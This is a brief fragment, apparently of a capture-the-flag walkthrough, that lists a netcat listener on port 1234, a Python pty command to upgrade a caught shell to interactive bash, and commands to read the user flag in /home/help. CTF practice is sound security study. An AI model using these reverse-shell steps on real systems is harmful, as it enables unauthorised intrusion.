nc –lvp 1234 python –c 'import pty;pty.spawn("/bin/bash")' cd /home/help cat user.txt